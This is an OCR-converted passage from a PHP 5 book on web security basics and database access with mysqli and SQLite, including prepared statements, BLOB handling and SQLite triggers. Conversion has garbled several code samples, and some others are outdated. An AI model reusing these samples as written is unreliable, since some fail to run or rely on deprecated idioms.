At last, we create the  $\epsilon_{\text{tp}}$  array, fill in the items that the template wants, and include the template file. Because the variables are now set, the included template is displayed with the data filled in. This is, of course, only one method of attacking this problem; I'll leave the rest to your imagination.

## **5.10 SUMMARY**

?>

PHP is easily embedded into HTML files, displaying HTML forms that collect data entered by users and files that users upload. Collecting information from users presents security issues for the web site and for any user information stored at the web site. For security, PHP should have register\_globals set to Off. To attack your web site or steal your data, the bad guys use techniques like cross-site scripting (executing pieces of client side scripting on your site) and SQL injection (inserting malicious code into queries run on your database). To protect against attacks, you must distrust all data that originates from users. You need to carefully validate all data that you receive from users and test it carefully to be sure it is safe, not dangerous to your web site. You can protect your web site when users upload files by checking the file size and type of the uploaded file. In addition, you can protect the information that is visible in your browser address window—information passed in the URL—by hashing it using one of several methods, including a PEAR class, called Crypt\_HMAC, which was developed for hashing purposes. Hashing is also useful to protect passwords stored for the purpose of authenticating users. Another useful measure to protect your web site from user mistakes or bad-guy attacks is to develop your own error handler to recognize when something is not as it should be and to handle the problem.

For a web application to be useful, the application data must be available to all the web pages in the application during a user session. One way to pass data from one web page to the next is by using cookies. When the user accesses the web page, a login page is displayed and the account and password entered by the user into the form are checked against the account and password that

Gutmans\_ch05 Page 147 Thursday, September 23, 2004 2:41 PM

### 5.10 Summary 147

are stored for the user. If the user is authenticated, a cookie is set. The information in the cookie is automatically passed with any requested page. A second method of making data persistent across web pages is to use the PHP session features. Once you start a PHP session, you can store variables that are available to other scripts in the session.

Once you know all the pieces you need for your web application, you need to organize them into a useful whole. One common method of organization is called "one script serves all," which means that index.php handles all the requests for different pages. Another common organization is "one script per function." A general principle is to separate layout from logic. After you organize the pieces into a comprehensive application, you're off to the races.

Gutmans\_ch05 Page 148 Thursday, September 23, 2004 2:41 PM

 $\bigcirc \hspace{-1.4mm} \bigcirc$ 

# **Databases with PHP 5**

## **6.1 INTRODUCTION**

A ubiquitous part of any PHP book is the topic of databases and database interfacing with PHP. This book is no different, simply because most people who write PHP applications want to use a database.

Many good books exist on database design and using databases with PHP. This chapter introduces using MySQL and SQLite from PHP, but focuses primarily on the PHP 5, specific details of database interfacing.

After you finish reading this chapter, you will have learned

- ☞ Some of the strong and weak points of MySQL and SQLite, and which types of applications at which they excel
- ☞ Interfacing with MySQL with the new mysqli extension
- ☞ How to use PHP 5's bundled sqlite extension
- ☞ How to use PEAR DB to write more portable database code

#### **A Note About Version Numbers**

This chapter focuses on the new database connectivity features of PHP 5, specifically the mysqli and sqlite extensions. To enjoy all the new functionality described in this chapter, you need reasonably current versions of the various packages:

- ☞ MySQL 4.1.2 or newer
- ☞ SQLite as bundled with PHP 5.0.0 or newer
- ☞ PEAR DB 1.6 or newer

## **6.2 MYSQL**

MySQL and PHP have become the "bread and butter" of web application builders. It is the combination you are most likely to encounter today and probably for the years to come. Consequently, this is also the first database covered in this chapter.

This chapter focuses on the new mysqli—or MySQL Improved—extension that is bundled with PHP 5. As mentioned in the chapter introduction, the mysqli extension requires that you use at least version 4.1.2 of the MySQL server.

149

#### **6.2.1 MySQL Strengths and Weaknesses**

This section contains some information about the strengths and weaknesses of MySQL.

**6.2.1.1 Strength: Great Market Penetration** MySQL has the biggest market share of any open source database. Almost any web-hosting company can provide MySQL access, and books and articles about MySQL and PHP are abundant.

**6.2.1.2 Strength: Easy to Get Started** After your database is set up and you have access to it, managing the database is straightforward. Initial access needs to be configured by a database administrator (if that person is not you).

Tools such as MySQL Administrator or phpMyAdmin let you manage your database.

**6.2.1.3 Strength: Open-Source License for Most Users** MySQL comes with a dual license—either GPL or a commercial license. You can use MySQL under the GPL as long as you are not commercially redistributing it.

**6.2.1.4 Strength: Fast** MySQL has always been relatively fast, much due to its simplicity. In the last few years, MySQL has gained foothold in the enterprise market due to new "enterprise class" features and general maturity without compromising performance for simple usage.

**6.2.1.5 Weakness: Commercial License for Commercial Redistribution** If you bundle MySQL (server or client) with a commercial closed-source product, you need to purchase a license. MySQL AB have published a FOSS (Free or Open-Source Software) exception to MySQL's license that grants all free or open-source products an exception from this restriction.

**6.2.1.6 Strength: Reasonable Scalability** MySQL used to be a lightweight database that did not have to drag around most of the expensive reliability features (such as transactions) of systems such as Oracle or IBM DB2. This was, and still is, one of the most important reasons for MySQL's high performance. Today, MySQL has evolved to almost match its commercial seniors in scalability and reliability, but you can still configure it for lightweight use.

#### **6.2.2 PHP Interface**

The mysqli PHP extension was written from the ground up to support the new features of the MySQL 4.1 and 5.0 Client API. The improvements from the old mysql extension include the following:

6.2 MySQL 151

- ☞ Native bind/prepare/execute functionality
- ☞ Cursor support
- ☞ SQLSTATE error codes
- ☞ Multiple statements from one query
- ☞ Index analyzer

The following sections give an overview of how to use the mysqui extension, and how it differs from the old mysql extension.

Almost every mysqli function has a method or property counterpart, and the following list of functions describes both of them. The notation for the methods is similar to \$mysqli->connect() for regular methods, calling connect() in an instance of the mysqli class.

The parameter list is usually the same between  $_{\text{mysq1i}}$  functions and methods, except that functions in most cases have an object parameter first. Following that, function parameter lists are identical to that of their method counterparts. For the sake of brevity, … replaces the method parameter list in the parameter descriptions.

### **6.2.3 Example Data**

This section uses data from the "world" example database, available at http:// dev.mysql.com/get/Downloads/Manual/world.sql.gz/from/pick.

### **6.2.4 Connections**

Table 6.1 shows the mysqli functions that are related to connections.

152 Databases with PHP 5 Chap. 6





Here is a simple example:

<?php

```
$conn = mysqli_connect("localhost", "test", "", "world");
if (empty($conn)) {
     die("mysqli_connect failed: " . mysqli_connect_error());
}
print "connected to " . mysqli_get_host_info($conn) . "\n";
mysqli_close($conn);
```
Here, the mysqli\_connect() function connects to "localhost" with the user name "test", an empty password, and selects the "world" database as the default database. If the connect fails, mysqli\_connect() returns FALSE, and mysqli\_connect\_error() returns a message saying why it could not connect.

When using the object-oriented interface, you can also specify your connection parameters by passing them to the constructor of the mysqli object:
6.2 MySQL 153

```
<?php
$mysqli = new mysqli("localhost", "test", "", "world");
if (mysqli_connect_errno) {
     die("mysqli_connect failed: " . mysqli_connect_error());
}
print "connected to " . $mysqli->host_info . "\n";
$mysqli->close();
```
Sometimes, you might need some more options when connecting to a MySQL server. In this case, you can use the mysqli\_init, mysqli\_options, and mysqli\_real\_connect functions, which allow you to set different options for your database connection. The following example demonstrates how you can use these functions:

```
<?php
$mysqli = mysqli_init();
$mysqli->options(MYSQLI_INIT_CMD, "SET AUTOCOMMIT=0");
$mysqli->options(MYSQLI_READ_DEFAULT_FILE, "SSL_CLIENT");
$mysqli->options(MYSQLI_OPT_CONNECT_TIMEOUT, 5);
$mysqli->real_connect("localhost", "test", "", "world");
if (mysqli_connect_errno) {
     die("mysqli_connect failed: " . mysqli_connect_error());
}
print "connected to " . $mysqli->host_info . "\n";
$mysqli->close();
```
The mysqli\_options functions allow you to set the options shown in Table 6.2.



**Table 6.2** mysqli\_options Constants

# **6.2.5 Buffered Versus Unbuffered Queries**

The MySQL client has two types of queries: buffered and unbuffered queries. **Buffered queries** will retrieve the query results and store them in memory on the client side, and subsequent calls to get rows will simply spool through local memory.

Buffered queries have the advantage that you can seek in them, which means that you can move the "current row" pointer around in the result set freely because it is all in the client. Their disadvantage is that extra memory is required to store the result set, which could be very large, and that the PHP function used to run the query does not return until all the results have been retrieved.

**Unbuffered queries**, on the other hand, limit you to a strict sequential access of the results but do not require any extra memory for storing the entire result set. You can start fetching and processing or displaying rows as soon as the MySQL server starts returning them. When using an unbuffered result set, you have to retrieve all rows with  $mysqli_fetch_row$  or close the result set with mysqli\_free\_result before sending any other command to the server.

Which type of query is best depends on the situation. Unbuffered queries save you a lot of temporary memory when the result set is large, and if the query does not require sorting, the first row of results will be available in PHP while the MySQL database is actually still processing the query. Buffered queries are convenient because of the seeking feature; it could provide an overall speedup. Because each individual query would finish faster, the mysqli extension would drain the result set immediately and store it in memory instead of keeping the query active while processing PHP code. With some experience and relentless benchmarking, you will figure out what is best for you.

Another limitation for unbuffered queries is that you will not be able to send any command to the server unless all rows are read or the result set is freed by mysqli\_free\_result.

#### **6.2.6 Queries**

This section describes functions and methods for executing queries see Table 6.3).



**Table 6.3** mysqli Query Functions

6.2 MySQL 155

The  $mysqli_query$  function returns a result set object. On failure, use the mysqli\_error() function or the \$conn->error property to determine the cause of the failure:

```
<?php
$conn = mysqli_connect("localhost", "test", "", "world");
$result = $conn->query("SELECT Name FROM City");
while ($row = $result->fetch_row()) {
   print \text{row}[0] . "<br>\n";
}
$result->free();
$conn->close();
```
After the query has been executed, memory on the client side is allocated to retrieve the complete result set. To use unbuffered resultset, you have to specify the optional parameter MYSQLI\_USE\_RESULT:

<?php

```
$conn = mysqli_connect("localhost", "test", "", "world");
$result = $conn->query("SELECT Name FROM City", MYSQLI_USE_RESULT);
while ($row = $result->fetch_row()) {
    print $row[0] . "<br>\n";
}
$result->free();
$conn->close();
```
### **6.2.7 Multi Statements**

The mysqli extension enables you to send multiple SQL statements in one function call by using mysqli\_multi\_query. The query string contains one or more SQL statements that are divided by a semicolon at the end of each statement. Retrieving result sets from multi statements is a little bit tricky, as the following example demonstrates:

```
<?php
$conn = mysqli_connect("localhost", "test", "", "world");
$query = "SELECT Name FROM City";
$query .= "SELECT Country FROM Country";
if ($conn->multi_query($query)) {
    do {
         if ($result = $mysqli->store_result()) {
             while ($row = $result->fetch_row()) {
                  printf("Col: %s\n", $row[0];
 }
             $result->close();
         }
```
}

156 Databases with PHP 5 Chap. 6

```
 } while ($conn->next_result());
$conn->close();
```
### **6.2.8 Fetching Modes**

There are three ways to fetch rows of results, as in the old  $m_{\text{ysgl}}$  extension: as an enumerated array, as an associative array, or as an object (see Table 6.4).





#### **6.2.9 Prepared Statements**

One of the major advantages of the  $mysq1$  extension as compared to the  $mysq1$ extension are prepared statements. **Prepared statements** provide developers with the ability to create queries that are more secure, have better performance, and are more convenient to write.

There are two types of prepared statements: one that executes data manipulation statements, and one that executes data retrieval statements. Prepared statements allow you to bind PHP variables directly for input and output.

Creating a prepared statement is simple. A query template is created and sent to the MySQL server. The MySQL server receives the query template, validates it to ensure that it is well-formed, parses it to ensure that it is meaningful, and stores it in a special buffer. It then returns a special handle that can later be used to reference the prepared statement.

**6.2.9.1 Binding Variables** There are two types of bound variables: **input variables** that are bound to the statement, and **output variables** that are bound to the result set. For input variables, you need to specify a question mark as a placeholder in your SQL statement, like this:

```
SELECT Id, Country FROM City WHERE City=?
INSERT INTO City (Id, Name) VALUES (?,?)
```
6.2 MySQL 157

Output variables can be bound directly to the columns of the result set. The procedure for binding input and output variables is slightly different. Input variables must be bound before executing a prepared statement, while output variables must be bound after executing the prepared statement.

The process for input variables is as follows:

- **1.** Preparing (parsing) the statement
- **2.** Binding input variables
- **3.** Assigning values to bound variables
- **4.** Executing the prepared statement

The process for output variables is as follows:

- **1.** Preparing (parsing) the statement
- **2.** Executing prepared statement
- **3.** Binding output variables
- **4.** Fetching data into output variables

Executing a prepared statement or fetching data from a prepared statement can be repeated multiple times until the statement will be closed or there are no more data to fetch (see Table 6.5).

**Table 6.5** mysqli Prepared Statement Functions



Here is an example of a data manipulation query using bound input variables:

```
<?php
$conn = mysqli_connect("localhost", "test", "", "world");
$conn->query("CREATE TABLE alfas ".
              "(year INTEGER, model VARCHAR(50), accel REAL)");
$stmt = $conn->prepare("INSERT INTO alfas VALUES(?, ?)");
$stmt->bind_param("isd", $year, $model, $accel);
$year = 2001;$model = '156 2.0 Selespeed';
Saccel = 8.6;
$stmt->execute();
$year = 2003;$model = '147 2.0 Selespeed';
$accel = 9.3;$stmt->execute();
$year = 2004;$model = '156 GTA Sportwagon';
$accel = 6.3;$stmt->execute();
Here is an example of using binding for retrieving data:
<?php
$conn = mysqli_connect("localhost", "test", "", "test");
$stmt = $conn->prepare("SELECT * FROM alfas ORDER BY year");
$stmt->execute();
$stmt->bind_result($year, $model, $accel);
print "<table>\n";
print "<tr><th>Model</th><th>>>th>0-100 km/h</th></tr>\n";
while ($stmt->fetch()) {
   print "<tr><td>$year $model</td><td>{$accel} sec</td>\n";
}
```
print "</table>\n";

Here, we bind \$year, \$model, and \$accel to the columns of the "alfas" table. Each \$stmt->fetch() call modifies these variables with data from the current row. The  $feta()$  method returns TRUE until there is no more data, then it returns FALSE.

#### **6.2.10 BLOB Handling**

**BLOB** stands for Binary Large OBject and refers to binary data, such as JPEG images stored in the database.

6.2 MySQL 159

**6.2.10.1 Inserting BLOB Data** Previously, with the mysql PHP extension, BLOB data was inserted into the database directly as part of the query. You can still do this with mysqli, but when you insert several kilobytes or more, a more efficient method is to use the mysqli\_stmt\_send\_long\_data() function or the send\_long\_data() method of the stmt class.

Here is an example:

```
<?php
$conn = mysqli_connect("localhost", "test", "", "test");
$conn->query("CREATE TABLE files (id INTEGER PRIMARY KEY
➥AUTO_INCREMENT, ".
              "data BLOB)");
$stmt = $conn->prepare("INSERT INTO files VALUES(NULL, ?)");
$stmt->bind_param("s", $data);
$file = "test.jpg";
$fp = fopen($file, "r");
$size = 0;while (\text{5data = freqd}(\text{5fp}, 1024)) {
     $size += strlen($data);
     $stmt->send_long_data(0, $data);
}
//$data = file_get_contents("test.jpg");
if ($stmt->execute()) {
     print "$file ($size bytes) was added to the files table\n";
} else {
     die($conn->error);
}
```
In this example, the test.jpg file is inserted into the file's table by transferring 1,024 bytes at a time to the MySQL server with the send\_long\_data() method.

This technique does not require PHP to buffer the entire BLOB in memory before sending it to MySQL.

**6.2.10.2 Retrieving BLOB Data** Retrieving BLOB data is the same as retrieving regular data. Use any of the fetch function/method variants as you see fit. Here is an example:

<?php \$conn = mysqli\_connect("localhost", "test", "", "test"); if (empty(\$\_GET['id'])) { \$result = \$conn->query("SELECT id, length(data) FROM files LIMIT  $\rightarrow$ 20");

```
160 Databases with PHP 5 Chap. 6
```

```
 if ($result->num_rows == 0) {
         print "No images!\n";
         print "<a href=\"mysqli_blob1.php\">Click here to add one
        \blacktriangleright <a>\n";
          exit;
     }
     while ($row = $result->fetch_row()) {
         print "<a href=\"$_SERVER[PHP_SELF]?id=$row[0]\">";
        print "image $row[0] ($row[1] bytes)</a> <br />>/n";
     }
     exit;
}
$stmt = $conn->prepare("SELECT data FROM files WHERE id = ?");
$stmt->bind_param("i", $_GET['id']);
$stmt->execute();
\text{Sdata} = \text{null}:
$stmt->bind_result($data);
if (!$stmt->fetch()) {
     die("No such image!");
}
header("Content-type: image/jpeg");
print $data;
```
# **6.3 SQLITE**

PHP 5 introduced a new bundled and, by default, an available "database" engine called **SQLite**.

## **6.3.1 SQLite Strengths and Weaknesses**

This section describes the characteristics of SQLite compared to other DBM-Ses.

**6.3.1.1 Strength: Self-Contained, No Server Required** SQLite does not use a client/server model. It is embedded in your application, and only requires access to the database files. This makes integrating SQLite into other applications easier because there is no dependency on an external service.

**6.3.1.2 Strength: Easy to Get Started** Setting up a new database with SQLite is easy and requires no intervention from system administrators.

**6.3.1.3 Strength: Bundled with PHP 5** The entire SQLite engine is bundled with PHP 5. There is no need to install extra packages to make it available to PHP developers.

6.3 SQLite 161 and the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the stat

**6.3.1.4 Strength: Lightweight and Fast** The newest of the databases covered in this chapter, SQLite has little compatibility baggage and still has a lean and light design. For most queries, it is on par with or exceeds the performance of MySQL.

**6.3.1.5 Strength: Both a Procedural and an OO Interface** SQLite's PHP extension features both procedural interfaces and an object-oriented interface. The latter makes it possible to have less code, and is, in some cases, faster than its procedural alternative.

**6.3.1.6 Weakness: No Server Process** Although this is one of SQLite's strong points, the fact that SQLite has no server process leads to a series of scaling difficulties: file locking and concurrency issues, lack of persistent query caches, and scaling problems when handling very large data volumes.

Also, the only way to share a database between hosts is to share the file system with the database file. This way of running remote queries is much slower than sending queries and responses through a network socket, as well as less reliable.

**6.3.1.7 Weakness: Not Binary Safe** SQLite does not handle binary data natively. To put binary data in a SQLite database, you first need to encode it. Likewise, after a SELECT, you need to decode the encoded binary data.

**6.3.1.8 Weakness: Transactions Lock All Tables** Most databases lock individual tables (or even only rows) during transactions, but because of its implementation, SQLite locks the *whole* database on inserts, which makes concurrent read/write access dramatically slow.

#### **6.3.2 Best Areas of Use**

SQLite's primary point of excellence is that it is stand alone and extremely well suited for web-hosting environments. Because the SQLite client works on files, there is no need to maintain a second set of credentials for database access; if you can write to the database file, you can make changes in the database. Hosting companies just need to support the SQLite PHP extension, and their customers can take care of the rest.

A hosting company can limit the maximum size of databases (in combination with other data in the web space) easily because the SQLite database is just a file that takes space inside the web space of its customer.

SQLite excels at stand alone applications. Especially in web-hosting environments where there are many read queries and little write queries, the speed of SQLite is fully shown. An example of such an application might be a weblog where all hits pull out comments from the database, but where only a few comments are added.

#### **6.3.3 PHP Interface**

In this section, we present a full-fledged example using most of SQLite's feature sets. Each subsection introduces you to a new step in building an automatic indexed email storage system. We use the OO-based API in the examples, but also mention the procedural equivalent. The way this works is similar to the Mysqui extension.

**6.3.3.1 Setting Up Databases** Because SQLite doesn't require a daemon to function, setting up a database is in fact nothing more than creating a specially formatted file. To create a new database, you simply try to open one; if the database does not exist, a new one will be created for you. That's the reason why the second parameter to the constructor can be used to specify the permissions for the created database.

The example script we start with is the create.php script, which creates the database and all tables inside our database (see Table 6.6).



**Table 6.6** Opening and Closing Databases

You can also create in-memory databases by using the special keyword ":memory:" as the first parameter to the *SQLiteDatabase* constructor. This allows for ultra-fast temporary SQL power. Do not forget to store your data somewhere else before ending a script; if you do not, the data you put into the database is gone.

Here's an example:

```
<?php
     $db = new SQLiteDatabase("./crm.db", 0666, &$error)
         or die("Failed: $error");
 ...
     unset($db);
?>
```
**6.3.3.2 Simple Queries** When the database is opened, we can start executing queries on the database. Because no tables are available in a new database, we have to create them first. The following example explains how to do this:

6.3 SQLite 163 SQLite 163 SQLite 163 SQLite 163 SQLite 163 SQLite 163 SQLite 163 SQLite 163 SQLite 163 SQLite

```
<?php
...
     $create_query = "
CREATE TABLE document (
     id INTEGER PRIMARY KEY,
     title,
     intro,
     body
);
CREATE TABLE dictionary (
     id INTEGER PRIMARY KEY,
     word
);
CREATE TABLE lookup (
     document_id INTEGER,
     word_id INTEGER,
     position INTEGER
);
CREATE UNIQUE INDEX word ON dictionary(word);
";
     $db->query($create_query);
?>
```
If you are familiar with other database systems, you will most likely notice the absence of types for some of the field definitions in the CREATE TABLE queries shown earlier. SQLite actually has only two types internally: INTEGER, which is used to store numbers, and "something else", which can be compared to a VARCHAR field in other databases. SQLite's VARCHAR can store more than 255 characters, though, which is sometimes a limitation in other database systems. You can also make an INTEGER field auto-increment by adding "PRIMARY KEY" as a postfix to the field definition. Of course, you can do this for only one field per table.

Something else that you might notice is that we execute multiple CREATE TABLE queries with one function call to the  $_{query()}$  method. This is often not possible with other PHP interfaces to other database systems, such as the MySQL (*not* MySQLi) extension.

**6.3.3.3 Error Handling** SQLite's error handling is a bit flakey because each of the query functions might throw a warning. It is therefore important to prepend the query functions with the "shut-up" operator @. The result of the function then needs to be checked against FALSE to see if the query succeeded. If it did not succeed, you can use sqlite\_last\_error() and sqlite\_error\_string() to retrieve a textual description of the error. Unfortunately, this error message is not very descriptive, either.

?>

SQLite's constructor might also throw an SQLiteException, which you need to handle yourself (with a try...catch block). There will be some future work on SQLite's error handling, but that's likely something for PHP 5.1.

**6.3.3.4 Simpler Queries and Transactions** By creating only the tables, our email indexer still does nothing useful, so the next step is to add the emails into our database. We do that in a new script called "insert.php". Here is part of its code:

```
<?php
     $db = new SQLiteDatabase("./crm.db", 0666, &$error)
         or die("Failed: $error");
 ...
    if (\text{Sarge} < 2) {
        echo "Usage:\n\tphp insert.php <filename>\n\n";
         return;
     }
```
First, we open the database and check if the number of parameters to this command-line script is correct. The first (and only) parameter passed to this script is the mailbox (in UNIX, the MBOX format) we're going to store and later index.

```
 $body = file_get_contents($argv[1]);
 $mails = preg_split('/^From /m', $body);
 unset($body);
```
We load the mailbox into memory and split it into separate emails with a regular expression. You might wonder what happens if a line in an email starts with  $From$ ; in this case, the UNIX  $MS$  format requires this  $From$ : to be escaped with the > character.

```
 // $db->query("BEGIN");
     foreach ($mails as $id => $mail) {
         $safe_mail = sqlite_escape_string($mail);
         $insert_query = "
INSERT INTO document(title, intro, body)
VALUES ('Title', 'This is an intro.', '{$safe_mail}')
";
        echo "Indexing mail #$id.\n";
         $db->query($insert_query);
     }
     // $db->query("COMMIT");
```
Here, we loop over the mails, making sure we escape all possible dangerous characters with the sqlite\_escape\_string() functions, and insert the data into the database with the query() method.

6.3 SQLite 165 and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contrac

Table 6.7 sqlite Quoting Function



By default, SQLite commits all queries directly to disk, which makes the inserting of many queries rather slow. Another problem that might arise is that other processes can insert data into the database during the process of importing our emails. To fix those two problems, you can simply use a transaction to perform the entire importing. To start a transaction, you can execute a query containing "BEGIN TRANSACTION" or simply "BEGIN". At the end of the transaction, you can use the "COMMIT" query to commit all queries in the transaction to disk. In the full example (including the tricks we discuss later in this section), the time for importing 638 emails dropped from 60m29s to 1m59s, which is quite a speed boost.

**6.3.3.5 Triggers** SQLite has some advanced features—for example, it supports triggers. **Triggers** can be set to data-modifying queries, and consist of a small SQL script that runs whenever the specified action is "triggered." Our example will use triggers to automatically update our search index whenever a new document is added. To define the trigger, we extend our create.php script and add the following code to the file:

```
...
     $trigger_query = "
CREATE TRIGGER index_new
AFTER INSERT ON document
BEGIN
SELECT php_index(new.id, new.title, new.intro, new.body);
END;";
     $db->query($trigger_query);
?>
```
This creates a trigger named index\_new to be run after an insert query on the document table. The SQL script that runs when the trigger fires is a simple select query, but that query is not that simple as it appears. You can see that there is no FROM clause, nor is the  $pp\_index()$  function a function defined in the SQL standard. This brings us to the next cool feature of SQLite: User Defined Functions.

**6.3.3.6 User-Defined Functions (UDFs)** Because SQLite is Lite, it does not implement all the default SQL functions, but SQLite does provide you with the possibility to write your own functions that you then can use from your SQL queries.

#### **Table 6.8** sqlite UDF Functions



We're adding this function registration call after the argument check in insert.php:

```
...
    $db->createFunction("php_index", "index_document", 4);
```
Of course, we create this new PHP function index\_document. We place this function, with another helper function at the start of our script:

```
function normalize($body)
{
     $body = strtolower($body);
     $body = preg_replace(
